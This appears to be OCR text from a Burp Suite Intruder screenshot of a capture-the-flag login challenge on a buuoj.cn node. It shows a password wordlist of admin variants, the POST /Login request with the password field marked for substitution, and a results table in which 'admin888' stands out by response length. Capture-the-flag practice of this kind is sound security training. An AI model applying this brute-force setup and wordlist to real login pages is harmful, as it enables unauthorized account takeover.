 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the
Payload set: 1 Payload count: 524
Payload type: Simple list Request count: 524
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
woainiadmin
woainiadmin.
WOAINIADMIN
WOAINIADMIN.
520admin
520admin.
520ADMIN
520ADMIN.
adminlovewifejp
1 POST /Login HTTP/1.1
2 Host: df458fad-8ee0-4d3a-97f6-94d2cc276ff2.node5.buuoj.cn:81
3 Content-Length : 25
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://df458fad-8ee0-4d3a-97f6-94d2cc276ff2.node5.buuoj.cn:81
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
10 Referer : http://df458fad-8ee0-4d3a-97f6-94d2cc276ff2.node5.buuoj.cn:81/Login
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
13 Cookie : JSESSIONID =2AA756EA5115128311807CDB29B8AF03
14 Connection : close
15
16 username =admin &password =§1§
Attack Save Columns 6. Intruder attack of http://df458fad-8ee0
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
357 admin888 200 239
0 200 254
1 woainiadmin 200 254
2 woainiadmin. 200 254
3 WOAINIADMIN 200 254
4 WOAINIADMIN. 200 254
5 520admin 200 254
6 520admin. 200 254
7 520ADMIN 200 254
8 520ADMIN. 200 254
9 adminlovewifejp 200 254
10 adminlovewifejp. 200 254
11 ADMINLOVEWIFEJP 200 254
12 ADMINLOVEWIFEJP. 200 254
13 admin123123 200 254
14 admin123123. 200 254
15 ADMIN123123 200 254
16 ADMIN123123. 200 254
17 admin123123123 200 254
18 admin123123123. 200 254
19 ADMIN123123123 200 254
20 ADMIN123123123. 200 254
21 admin112233 200 254
22 admin112233. 200 254
23 ADMIN112233 200 254
24 ADMIN112233. 200 254
25 admin445566 200 254
26 admin445566. 200 254
27 ADMIN445566 200 254
28 ADMIN445566. 200 254
29 admin456456 200 254
30 admin456456. 200 254
31 ADMIN456456 200 254
32 ADMIN456456. 200 254